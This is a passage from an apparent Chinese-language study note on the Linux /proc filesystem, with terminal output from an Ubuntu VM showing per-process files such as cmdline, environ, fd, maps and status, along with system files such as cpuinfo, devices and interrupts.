00:00:00 /usr/libexec/gvfsd-fuse /run/user/1000/gvfs -f paralle+ 2009 1971 0 14:04 ? 00:00:00 /usr/libexec/gvfs-udisks2-volume-monitor paralle+ 2037 1971 0 14:04 ? 00:00:00 /usr/libexec/gvfs-goa-volume-monitor paralle+ 27969 3078 0 16:35 pts/0 00:00:00 ps -ef/proc 参考：https://www.cnblogs.com/liushui-sky/p/9354536.html\nLinux系统上的/proc目录是一种文件系统，即proc文件系统。\n其它常见的文件系统不同的是，/proc是一种伪文件系统（也即虚拟文件系统），存储的是当前内核运行状态的一系列特殊文件，用户可以通过这些文件查看有关系统硬件及当前正在运行进程的信息，甚至可以通过更改其中某些文件来改变内核的运行状态。\n为了查看及使用上的方便，这些文件通常会按照相关性进行分类存储于不同的目录甚至子目录中，如/proc/scsi目录中存储的就是当前系统上所有SCSI设备的相关信息，/proc/N中存储的则是系统当前正在运行的进程的相关信息，其中N为正在运行的进程（可以想象得到，在某进程结束后其相关目录则会消失）。\n大多数虚拟文件可以使用文件查看命令如cat、more或者less进行查看，有些文件信息表述的内容可以一目了然，但也有文件的信息却不怎么具有可读性。不过，这些可读性较差的文件在使用一些命令如apm、free、lspci或top查看时却可以有着不错的表现。\n查看当前系统进程 /proc目录中包含许多以数字命名的子目录，这些数字表示系统当前正在运行进程的进程号，里面包含对应进程相关的多个信息文件。\nll /proc上面列出的是/proc目录中一些进程相关的目录，每个目录中是当程本身相关信息的文件。\n/PID/cmdline （重点） cmdline — 启动当前进程的完整命令，但僵尸进程目录中的此文件不包含任何信息\n在启动时传递至内核的相关参数信息，这些信息通常由lilo或grub等启动管理工具进行传递；\n此处这里无法显示通过\u0026\u0026链接的执行的命令行串，无法用来查询由于\u0026\u0026命令行内容\nparallels@parallels-Parallels-Virtual-Platform:~$ cat /proc/47878/cmdline ping baidu.com/PID/cwd cwd — 指向当前进程运行目录的一个符号链接\nparallels@parallels-Parallels-Virtual-Platform:~$ sudo ls -l /proc/43828 | grep cwd lrwxrwxrwx 1 root root 0 May 31 14:10 cwd -\u003e /home/parallels/PID/environ（重点） environ — 当前进程的环境变量列表，彼此间用空字符（NULL）隔开；变量用大写字母表示，其值用小写字母表示\nparallels@parallels-Parallels-Virtual-Platform:~$ sudo cat /proc/47878/environ [sudo] password for parallels: SHELL=/bin/bashSESSION_MANAGER=local/parallels-Parallels-Virtual-Platform:@/tmp/.ICE-unix/2258,unix/parallels-Parallels-Virtual-Platform:/tmp/.ICE-unix/2258QT_ACCESSIBILITY=1COLORTERM=truecolorXDG_CONFIG_DIRS=/etc/xdg/xdg-ubuntu:/etc/xdgXDG_MENU_PREFIX=gnome-GNOME_DESKTOP_SESSION_ID=this-is-deprecatedGTK_IM_MODULE=ibusQT4_IM_MODULE=ibusGNOME_SHELL_SESSION_MODE=ubuntuSSH_AUTH_SOCK=/run/user/1000/keyring/sshXMODIFIERS=@im=ibusDESKTOP_SESSION=ubuntuSSH_AGENT_PID=2178GTK_MODULES=gail:atk-bridgePWD=/home/parallelsLOGNAME=parallelsXDG_SESSION_DESKTOP=ubuntuXDG_SESSION_TYPE=x11GPG_AGENT_INFO=/run/user/1000/gnupg/S.gpg-agent:0:1XAUTHORITY=/run/user/1000/gdm/XauthorityGJS_DEBUG_TOPICS=JS ERROR;JS LOGWINDOWPATH=2HOME=/home/parallelsUSERNAME=parallelsIM_CONFIG_PHASE=1LANG=en_US.UTF-8LS_COLORS=rs=0:di=01;34:ln=01;36:mh=00:pi=40;33:so=01;35:do=01;35:bd=40;33;01:cd=40;33;01:or=40;31;01:mi=00:su=37;41:sg=30;43:ca=30;41:tw=30;42:ow=34;42:st=37;44:ex=01;32:*.tar=01;31:*.tgz=01;31:*.arc=01;31:*.arj=01;31:*.taz=01;31:*.lha=01;31:*.lz4=01;31:*.lzh=01;31:*.lzma=01;31:*.tlz=01;31:*.txz=01;31:*.tzo=01;31:*.t7z=01;31:*.zip=01;31:*.z=01;31:*.dz=01;31:*.gz=01;31:*.lrz=01;31:*.lz=01;31:*.lzo=01;31:*.xz=01;31:*.zst=01;31:*.tzst=01;31:*.bz2=01;31:*.bz=01;31:*.tbz=01;31:*.tbz2=01;31:*.tz=01;31:*.deb=01;31:*.rpm=01;31:*.jar=01;31:*.war=01;31:*.ear=01;31:*.sar=01;31:*.rar=01;31:*.alz=01;31:*.ace=01;31:*.zoo=01;31:*.cpio=01;31:*.7z=01;31:*.rz=01;31:*.cab=01;31:*.wim=01;31:*.swm=01;31:*.dwm=01;31:*.esd=01;31:*.jpg=01;35:*.jpeg=01;35:*.mjpg=01;35:*.mjpeg=01;35:*.gif=01;35:*.bmp=01;35:*.pbm=01;35:*.pgm=01;35:*.ppm=01;35:*.tga=01;35:*.xbm=01;35:*.xpm=01;35:*.tif=01;35:*.tiff=01;35:*.png=01;35:*.svg=01;35:*.svgz=01;35:*.mng=01;35:*.pcx=01;35:*.mov=01;35:*.mpg=01;35:*.mpeg=01;35:*.m2v=01;35:*.mkv=01;35:*.webm=01;35:*.ogm=01;35:*.mp4=01;35:*.m4v=01;35:*.mp4v=01;35:*.vob=01;35:*.qt=01;35:*.nuv=01;35:*.wmv=01;35:*.asf=01;35:*.rm=01;35:*.rmvb=01;35:*.flc=01;35:*.avi=01;35:*.fli=01;35:*.flv=01;35:*.gl=01;35:*.dl=01;35:*.xcf=01;35:*.xwd=01;35:*.yuv=01;35:*.cgm=01;35:*.emf=01;35:*.ogv=01;35:*.ogx=01;35:*.aac=00;36:*.au=00;36:*.flac=00;36:*.m4a=00;36:*.mid=00;36:*.midi=00;36:*.mka=00;36:*.mp3=00;36:*.mpc=00;36:*.ogg=00;36:*.ra=00;36:*.wav=00;36:*.oga=00;36:*.opus=00;36:*.spx=00;36:*.xspf=00;36:XDG_CURRENT_DESKTOP=ubuntu:GNOMEVTE_VERSION=6003GNOME_TERMINAL_SCREEN=/org/gnome/Terminal/screen/efc7691e_62d3_4da5_9b04_42e49e7c22f4INVOCATION_ID=f08b7a60bc574e1fbfd6211389c8f72bMANAGERPID=1971CLUTTER_IM_MODULE=ibusGJS_DEBUG_OUTPUT=stderrLESSCLOSE=/usr/bin/lesspipe %s %sXDG_SESSION_CLASS=userTERM=xterm-256colorLESSOPEN=| /usr/bin/lesspipe %sUSER=parallelsGNOME_TERMINAL_SERVICE=:1.88DISPLAY=:0SHLVL=1QT_IM_MODULE=ibusXDG_RUNTIME_DIR=/run/user/1000JOURNAL_STREAM=9:39754XDG_DATA_DIRS=/usr/share/ubuntu:/usr/local/share/:/usr/share/:/var/lib/snapd/desktopPATH=/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin:/usr/games:/usr/local/games:/snap/binGDMSESSION=ubuntuDBUS_SESSION_BUS_ADDRESS=unix:path=/run/user/1000/bus_=/usr/bin/ping/PID/exe（重点） exe — 指向启动当前进程的可执行文件（完整路径）的符号链接，通过/proc/N/exe可以启动当前进程的一个拷贝\nparallels@ubuntu:~$ sudo ls -l /proc/47878/ |grep exe lrwxrwxrwx 1 root root 0 May 31 14:36 exe -\u003e /usr/bin/ping/PID/fd（重点） fd — 这是个目录，包含当前进程打开的每一个文件的文件描述符（file descriptor），这些文件描述符是指向实际文件的一个符号链接\n程序1是运行vim .bash_history，模拟程序调用文件执行情况\nparallels@ubuntu:~$ vi .bash_history poweroff poweroff netstat -antlp apt install net-tools sudo apt install net-tools netstat -antlp netstat -l cat /etc/ hostnamectl set-hostname ubuntu uname uname -a ps ps -a cat /proc/43828/cmdline ps a cat /proc/47878/cmdline cat /proc/47878/environ sudo cat /proc/47878/environ uname -a netstat -i netstat -apu netstat -nu netstat -antlp通过fd/4可以看到，程序调用的文件的内容，但是里面的内容和原本被调用的文件中的内容存在一些差别，这里展示的行的顺序与源文件正好相反。这里只需要获取第一行～之后的文件目录地址即为程序所调用的文件。\nparallels@ubuntu:~$ sudo cat /proc/53421/fd/4 3210#\"! UtpTad��*arallelsubuntu~parallels/.bash_history � T��������jd[XR94��������xkhbXQIB:-'#� � � � � � � v ^ F - ) \u0026 � � � � � z c L * ) sudo ls -l /proc/43828 | grep cwdsudo ls -l /proc/43828sudo ls -a /proc/43828sudo ll /proc/43828sudo ls /proc/43828sudo ls /proc/43828 |grep cwdll /proc/43828 |grep cwdsudo ll /proc/43828 |grep cwdsudo /proc/43828/cwdsudo cat /proc/43828/cwdlspwdsudo pwd /proc/43828/cwdsudo ls /proc/43828/cwdsudo ll /proc/43828/cwdsudo pwd /proc/43828/cwdlssudo ls /proc/43828/cwdsudo /proc/43828/cwdsudo cat /proc/43828/cwdcat /proc/43828/cwdcat /proc/43874/cat /proc/43874/cwdcat /proc/43874 cat /proc/43874/cmdline cat /proc/3078/cmdline ll /proc/3078/cmdline ll /proc/3078ps all /proc/43874ll /procll /proc/43874ps apsapsmore /proc/2674/cmdlinell /proc/4ll /proc/3ll /proc/2ll /proc/1ll /procps -efps parallelsps rootps 2ps 1ps1ps(1)ps -aux USERps -auxps -aups -auxps auxps --helpps -hpsping 8.8.8.8ping baidu.comnetstat -lnetstat -snetstat -gnetstat -antlpnetstat -nunetstat -apunetstat -iuname -asudo cat /proc/47878/environ cat /proc/47878/environ cat /proc/47878/cmdline ps acat /proc/43828/cmdline ps -apsuname -aunamehostnamectl set-hostname ubuntucat /etc/netstat -lnetstat -antlpsudo apt install net-toolsapt install net-toolsnetstat -antlppoweroffpoweroff/PID/limits limits — 当前进程所使用的每一个受限资源的软限制、硬限制和管理单元；此文件仅可由实际启动当前进程的UID用户读取；（2.6.24以后的内核版本支持此功能）\nparallels@ubuntu:~$ sudo cat /proc/47878/limits Limit Soft Limit Hard Limit Units Max cpu time unlimited unlimited seconds Max file size unlimited unlimited bytes Max data size unlimited unlimited bytes Max stack size 8388608 unlimited bytes Max core file size 0 unlimited bytes Max resident set unlimited unlimited bytes Max processes 15497 15497 processes Max open files 1024 1048576 files Max locked memory 67108864 67108864 bytes Max address space unlimited unlimited bytes Max file locks unlimited unlimited locks Max pending signals 15497 15497 signals Max msgqueue size 819200 819200 bytes Max nice priority 0 0 Max realtime priority 0 0 Max realtime timeout unlimited unlimited us /PID/maps maps — 当前进程关联到的每个可执行文件和库文件在内存中的映射区域及其访问权限所组成的列表；\nparallels@ubuntu:~$ sudo cat /proc/47878/maps 559da3c7a000-559da3c7d000 r--p 00000000 08:05 2622362 /usr/bin/ping 559da3c7d000-559da3c87000 r-xp 00003000 08:05 2622362 /usr/bin/ping 559da3c87000-559da3c8b000 r--p 0000d000 08:05 2622362 /usr/bin/ping 559da3c8b000-559da3c8c000 r--p 00010000 08:05 2622362 /usr/bin/ping 559da3c8c000-559da3c8d000 rw-p 00011000 08:05 2622362 /usr/bin/ping 559da3c8d000-559da3cb0000 rw-p 00000000 00:00 0 559da49bd000-559da49de000 rw-p 00000000 00:00 0 [heap] 7f453ba5f000-7f453ba61000 r--p 00000000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba61000-7f453ba65000 r-xp 00002000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba65000-7f453ba66000 r--p 00006000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba66000-7f453ba67000 r--p 00006000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba67000-7f453ba68000 rw-p 00007000 08:05 2628055 /usr/lib/x86_64-linux-gnu/libnss_dns-2.31.so 7f453ba68000-7f453ba69000 r--p 00000000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba69000-7f453ba6b000 r-xp 00001000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6b000-7f453ba6c000 r--p 00003000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6c000-7f453ba6d000 r--p 00003000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6d000-7f453ba6e000 rw-p 00004000 08:05 2628063 /usr/lib/x86_64-linux-gnu/libnss_mdns4_minimal.so.2 7f453ba6e000-7f453ba71000 r--p 00000000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba71000-7f453ba78000 r-xp 00003000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba78000-7f453ba7a000 r--p 0000a000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba7a000-7f453ba7b000 r--p 0000b000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba7b000-7f453ba7c000 rw-p 0000c000 08:05 2628057 /usr/lib/x86_64-linux-gnu/libnss_files-2.31.so 7f453ba7c000-7f453ba82000 rw-p 00000000 00:00 0 7f453ba82000-7f453c860000 r--p 00000000 08:05 2626626 /usr/lib/locale/locale-archive 7f453c860000-7f453c862000 rw-p 00000000 00:00 0 7f453c862000-7f453c866000 r--p 00000000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c866000-7f453c879000 r-xp 00004000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c879000-7f453c883000 r--p 00017000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c883000-7f453c884000 r--p 00020000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c884000-7f453c885000 rw-p 00021000 08:05 2627669 /usr/lib/x86_64-linux-gnu/libgpg-error.so.0.28.0 7f453c885000-7f453c8aa000 r--p 00000000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453c8aa000-7f453ca22000 r-xp 00025000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca22000-7f453ca6c000 r--p 0019d000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca6c000-7f453ca6d000 ---p 001e7000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca6d000-7f453ca70000 r--p 001e7000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca70000-7f453ca73000 rw-p 001ea000 08:05 2627295 /usr/lib/x86_64-linux-gnu/libc-2.31.so 7f453ca73000-7f453ca77000 rw-p 00000000 00:00 0 7f453ca77000-7f453ca7b000 r--p 00000000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca7b000-7f453ca8b000 r-xp 00004000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca8b000-7f453ca8e000 r--p 00014000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca8e000-7f453ca8f000 ---p 00017000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca8f000-7f453ca90000 r--p 00017000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca90000-7f453ca91000 rw-p 00018000 08:05 2628239 /usr/lib/x86_64-linux-gnu/libresolv-2.31.so 7f453ca91000-7f453ca93000 rw-p 00000000 00:00 0 7f453ca93000-7f453ca9f000 r--p 00000000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453ca9f000-7f453cb6d000 r-xp 0000c000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cb6d000-7f453cbaa000 r--p 000da000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cbaa000-7f453cbac000 r--p 00116000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cbac000-7f453cbb1000 rw-p 00118000 08:05 2627593 /usr/lib/x86_64-linux-gnu/libgcrypt.so.20.2.5 7f453cbb1000-7f453cbb3000 r--p 00000000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb3000-7f453cbb6000 r-xp 00002000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb6000-7f453cbb7000 r--p 00005000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb7000-7f453cbb8000 ---p 00006000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb8000-7f453cbb9000 r--p 00006000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbb9000-7f453cbba000 rw-p 00007000 08:05 2627316 /usr/lib/x86_64-linux-gnu/libcap.so.2.32 7f453cbba000-7f453cbbc000 rw-p 00000000 00:00 0 7f453cbcd000-7f453cbce000 r--p 00000000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbce000-7f453cbf1000 r-xp 00001000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbf1000-7f453cbf9000 r--p 00024000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbfa000-7f453cbfb000 r--p 0002c000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbfb000-7f453cbfc000 rw-p 0002d000 08:05 2627082 /usr/lib/x86_64-linux-gnu/ld-2.31.so 7f453cbfc000-7f453cbfd000 rw-p 00000000 00:00 0 7ffecd650000-7ffecd671000 rw-p 00000000 00:00 0 [stack] 7ffecd7eb000-7ffecd7ee000 r--p 00000000 00:00 0 [vvar] 7ffecd7ee000-7ffecd7ef000 r-xp 00000000 00:00 0 [vdso] ffffffffff600000-ffffffffff601000 --xp 00000000 00:00 0 [vsyscall]/PID/mem mem — 当前进程所占用的内存空间，由open、read和lseek等系统调用使用，不能被用户读取\nparallels@ubuntu:~$ sudo cat /proc/47878/mem cat: /proc/47878/mem: Input/output error/PID/root root — 指向当前进程运行根目录的符号链接；在Unix和Linux系统上，通常采用chroot命令使每个进程运行于独立的根目录\nparallels@ubuntu:~$ sudo ls -l /proc/47878/ |grep \"root -\" lrwxrwxrwx 1 root root 0 May 31 14:36 root -\u003e / 这里使用grep \"root -\"，是因为proc每一文件的归属用户也都是root，如下所示，不利于搜索 -r--r--r-- 1 root root 0 May 31 14:36 arch_status -rw-r--r-- 1 root root 0 May 31 14:36 autogroup -r-------- 1 root root 0 May 31 14:36 auxv -r--r--r-- 1 root root 0 May 31 14:36 cgroup --w------- 1 root root 0 May 31 14:36 clear_refs -r--r--r-- 1 root root 0 May 31 14:25 cmdline -rw-r--r-- 1 root root 0 May 31 14:36 comm/PID/stat stat — 当前进程的状态信息，包含一系统格式化后的数据列，可读性差，通常由ps命令使用\nparallels@ubuntu:~$ sudo cat /proc/47878/stat 47878 (ping) S 39281 47878 39281 34817 47878 4194304 160 0 0 0 42 208 0 0 20 0 1 0 1566795 18907136 710 18446744073709551615 94135545995264 94135546047281 140732344492352 0 0 0 0 0 8198 1 0 0 17 1 0 0 0 0 0 94135546067584 94135546069952 94135559901184 140732344501200 140732344501215 140732344501215 140732344504298 0/PID/statm statm — 当前进程占用内存的状态信息，通常以“页面”（page）表示\nparallels@ubuntu:~$ sudo cat /proc/47878/statm 4616 710 662 13 0 134 0/PID/status status — 与stat所提供信息类似，但可读性较好，如下所示，每行表示一个属性信息；其详细介绍请参见 proc的man手册页\nparallels@ubuntu:~$ sudo cat /proc/47878/status Name: ping Umask: 0002 State: S (sleeping) Tgid: 47878 Ngid: 0 Pid: 47878 PPid: 39281 TracerPid: 0 Uid: 1000 1000 1000 1000 Gid: 1000 1000 1000 1000 FDSize: 256 Groups: 4 24 27 30 46 120 131 132 1000 NStgid: 47878 NSpid: 47878 NSpgid: 47878 NSsid: 39281 VmPeak: 18532 kB VmSize: 18464 kB VmLck: 0 kB VmPin: 0 kB VmHWM: 2872 kB VmRSS: 2840 kB RssAnon: 192 kB RssFile: 2648 kB RssShmem: 0 kB VmData: 404 kB VmStk: 132 kB VmExe: 52 kB VmLib: 2664 kB VmPTE: 60 kB VmSwap: 0 kB HugetlbPages: 0 kB CoreDumping: 0 THP_enabled: 1 Threads: 1 SigQ: 0/15497 SigPnd: 0000000000000000 ShdPnd: 0000000000000000 SigBlk: 0000000000000000 SigIgn: 0000000000000000 SigCgt: 0000000000002006 CapInh: 0000000000000000 CapPrm: 0000000000002000 CapEff: 0000000000000000 CapBnd: 0000003fffffffff CapAmb: 0000000000000000 NoNewPrivs: 0 Seccomp: 0 Speculation_Store_Bypass: vulnerable Cpus_allowed: ffffffff Cpus_allowed_list: 0-31 Mems_allowed: 00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000000,00000001 Mems_allowed_list: 0 voluntary_ctxt_switches: 9093 nonvoluntary_ctxt_switches: 7/PID/task（重点） task — 目录文件，包含由当前进程所运行的每一个线程的相关信息，每个线程的相关信息文件均保存在一个由线程号（tid）命名的目录中，这类似于其内容类似于每个进程目录中的内容；（内核2.6版本以后支持此功能）\n这里可以找一个python多线程程序测试，如下\n#!/usr/bin/python3 import _thread import time # 为线程定义一个函数 def print_time( threadName, delay): count = 0 while count \u003c 50: time.sleep(delay) count += 1 print (\"%s: %s\" % ( threadName, time.ctime(time.time()) )) # 创建两个线程 try: _thread.start_new_thread( print_time, (\"Thread-1\", 2, ) ) _thread.start_new_thread( print_time, (\"Thread-2\", 4, ) ) except: print (\"Error: 无法启动线程\") while 1: pass通过task可以看到\nparallels@ubuntu:~/Documents$ ls -l /proc/150666/task/ total 0 dr-xr-xr-x 7 parallels parallels 0 May 31 17:53 150666 dr-xr-xr-x 7 parallels parallels 0 May 31 17:53 150667 dr-xr-xr-x 7 parallels parallels 0 May 31 17:53 150668/apm apm — 高级电源管理（APM）版本信息及电池相关状态信息，通常由apm命令使用\nbuddyinfo — 用于诊断内存碎片问题的相关信息文件；\nparallels@ubuntu:~/Documents$ sudo cat /proc/buddyinfo Node 0, zone DMA 1 0 1 0 2 1 1 1 0 1 3 Node 0, zone DMA32 501 488 856 432 93 27 6 3 2 7 409 Node 0, zone Normal 62 28 23 36 160 41 10 4 4 0 0 /cpuinfo cpuinfo — 处理器的相关信息的文件；\nparallels@ubuntu:~/Documents$ sudo cat /proc/cpuinfo processor : 0 vendor_id : GenuineIntel cpu family : 6 model : 126 model name : Intel(R) Core(TM) i7-1068NG7 CPU @ 2.30GHz stepping : 5 cpu MHz : 2304.000 cache size : 8192 KB physical id : 0 siblings : 2 core id : 0 cpu cores : 2 apicid : 0 initial apicid : 0 fpu : yes fpu_exception : yes cpuid level : 22 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss ht syscall nx rdtscp lm constant_tsc nopl xtopology nonstop_tsc cpuid tsc_known_freq pni pclmulqdq ssse3 fma cx16 pcid sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch invpcid_single pti fsgsbase tsc_adjust bmi1 avx2 smep bmi2 invpcid avx512f avx512dq rdseed adx smap clflushopt avx512cd avx512bw avx512vl xsaveopt xsavec dtherm arat pln pts bugs : cpu_meltdown spectre_v1 spectre_v2 spec_store_bypass l1tf mds swapgs itlb_multihit bogomips : 4608.00 clflush size : 64 cache_alignment : 64 address sizes : 36 bits physical, 48 bits virtual power management: processor : 1 vendor_id : GenuineIntel cpu family : 6 model : 126 model name : Intel(R) Core(TM) i7-1068NG7 CPU @ 2.30GHz stepping : 5 cpu MHz : 2304.000 cache size : 8192 KB physical id : 0 siblings : 2 core id : 1 cpu cores : 2 apicid : 1 initial apicid : 1 fpu : yes fpu_exception : yes cpuid level : 22 wp : yes flags : fpu vme de pse tsc msr pae mce cx8 apic sep mtrr pge mca cmov pat pse36 clflush mmx fxsr sse sse2 ss ht syscall nx rdtscp lm constant_tsc nopl xtopology nonstop_tsc cpuid tsc_known_freq pni pclmulqdq ssse3 fma cx16 pcid sse4_1 sse4_2 x2apic movbe popcnt tsc_deadline_timer aes xsave avx f16c rdrand hypervisor lahf_lm abm 3dnowprefetch invpcid_single pti fsgsbase tsc_adjust bmi1 avx2 smep bmi2 invpcid avx512f avx512dq rdseed adx smap clflushopt avx512cd avx512bw avx512vl xsaveopt xsavec dtherm arat pln pts bugs : cpu_meltdown spectre_v1 spectre_v2 spec_store_bypass l1tf mds swapgs itlb_multihit bogomips : 4608.00 clflush size : 64 cache_alignment : 64 address sizes : 36 bits physical, 48 bits virtual power management:/crypto crypto — 系统上已安装的内核使用的密码算法及每个算法的详细信息列表；\nparallels@ubuntu:~/Documents$ sudo cat /proc/crypto name : crct10dif driver : crct10dif-pclmul module : crct10dif_pclmul priority : 200 refcnt : 2 selftest : passed internal : no type : shash blocksize : 1 digestsize : 2 name : ghash driver : ghash-clmulni module : ghash_clmulni_intel priority : 400 refcnt : 1 selftest : passed internal : no type : ahash async : yes blocksize : 16 digestsize : 16 ....../devices devices — 系统已经加载的所有块设备和字符设备的信息，包含主设备号和设备组（与主设备号对应的设备类型）名；\nparallels@ubuntu:~/Documents$ sudo cat /proc/devices Character devices: 1 mem 4 /dev/vc/0 4 tty 4 ttyS 5 /dev/tty 5 /dev/console 5 /dev/ptmx 5 ttyprintk 6 lp 7 vcs 10 misc 13 input 21 sg 29 fb 81 video4linux 89 i2c 99 ppdev 108 ppp 116 alsa 128 ptm 136 pts 180 usb 189 usb_device 204 ttyMAX 226 drm 238 media 239 aux 240 cec 241 BaseRemoteCtl 242 hidraw 243 vfio 244 bsg 245 watchdog 246 ptp 247 pps 248 rtc 249 dma_heap 250 dax 251 dimmctl 252 ndctl 253 tpm 254 gpiochip Block devices: 7 loop 8 sd 9 md 11 sr 65 sd 66 sd 67 sd 68 sd 69 sd 70 sd 71 sd 128 sd 129 sd 130 sd 131 sd 132 sd 133 sd 134 sd 135 sd 253 device-mapper 254 mdp 259 blkext/diskstats diskstats — 每块磁盘设备的磁盘I/O统计信息列表；（内核2.5.69以后的版本支持此功能）\nparallels@ubuntu:~/Documents$ sudo cat /proc/diskstats 7 0 loop0 43 0 690 13 0 0 0 0 0 56 13 0 0 0 0 0 0 7 1 loop1 382 0 10194 124 0 0 0 0 0 720 124 0 0 0 0 0 0 7 2 loop2 955 0 14846 150 0 0 0 0 0 968 150 0 0 0 0 0 0 7 3 loop3 43 0 696 16 0 0 0 0 0 32 16 0 0 0 0 0 0 7 4 loop4 55 0 2142 26 0 0 0 0 0 76 26 0 0 0 0 0 0 7 5 loop5 461 0 28720 115 0 0 0 0 0 1492 115 0 0 0 0 0 0 7 6 loop6 43 0 696 9 0 0 0 0 0 44 9 0 0 0 0 0 0 7 7 loop7 1433 0 27754 238 0 0 0 0 0 1928 238 0 0 0 0 0 0 8 0 sda 20271 9379 1610136 13409 20326 33553 2200738 29558 0 29804 43439 0 0 0 0 2943 471 8 1 sda1 164 1013 13014 32 3 0 10 0 0 84 32 0 0 0 0 0 0 8 2 sda2 2 0 4 0 0 0 0 0 0 8 0 0 0 0 0 0 0 8 5 sda5 20002 8366 1592930 13355 19597 33553 2200728 29500 0 29720 42856 0 0 0 0 0 0 11 0 sr0 11 0 5 1 0 0 0 0 0 24 1 0 0 0 0 0 0 7 8 loop8 2468 0 14116 193 0 0 0 0 0 1184 193 0 0 0 0 0 0 7 9 loop9 43 0 694 6 0 0 0 0 0 20 6 0 0 0 0 0 0 7 10 loop10 34 0 92 12 0 0 0 0 0 48 12 0 0 0 0 0 0/dma dma — 每个正在使用且注册的ISA DMA通道的信息列表；\nparallels@ubuntu:~/Documents$ cat /proc/dma 4: cascade/execdomains execdomains — 内核当前支持的执行域（每种操作系统独特“个性”）信息列表；\nparallels@ubuntu:~/Documents$ cat /proc/execdomains 0-0 Linux [kernel]/fb fb — 帧缓冲设备列表文件，包含帧缓冲设备的设备号和相关驱动信息；\nparallels@ubuntu:~/Documents$ cat /proc/fb 0 prldrmfb/filesystems filesystems — 当前被内核支持的文件系统类型列表文件，被标示为nodev的文件系统表示不需要块设备的支持；通常mount一个设备时，如果没有指定文件系统类型将通过此文件来决定其所需文件系统的类型；\nparallels@ubuntu:~/Documents$ cat /proc/filesystems nodev sysfs nodev tmpfs nodev bdev nodev proc nodev cgroup nodev cgroup2 nodev cpuset nodev devtmpfs nodev configfs nodev debugfs nodev tracefs nodev securityfs nodev sockfs nodev bpf nodev pipefs nodev ramfs nodev hugetlbfs nodev devpts ext3 ext2 ext4 squashfs vfat nodev ecryptfs fuseblk nodev fuse nodev fusectl nodev mqueue nodev pstore nodev autofs nodev prl_fs/interrupts interrupts — X86或X86_64体系架构系统上每个IRQ相关的中断号列表；多路处理器平台上每个CPU对于每个I/O设备均有自己的中断号；\nparallels@ubuntu:~/Documents$ cat /proc/interrupts CPU0 CPU1 0: 5 0 IO-APIC 2-edge timer 1: 0 2115 IO-APIC 1-edge i8042 8: 1 0 IO-APIC 8-edge rtc0 9: 0 54300 IO-APIC 9-fasteoi acpi 12: 144 0 IO-APIC 12-edge i8042 14: 0 0 IO-APIC 14-edge ata_piix 15: 0 0 IO-APIC 15-edge ata_piix 18: 4012 2072 IO-APIC 18-fasteoi uhci_hcd:usb2 19: 221 0 IO-APIC 19-fasteoi ehci_hcd:usb1 22: 0 0 IO-APIC 22-fasteoi virtio1 25: 0 22667 PCI-MSI 49152-edge prl_tg 26: 16 12 PCI-MSI 81920-edge virtio0-config 27: 2970 3763 PCI-MSI 81921-edge 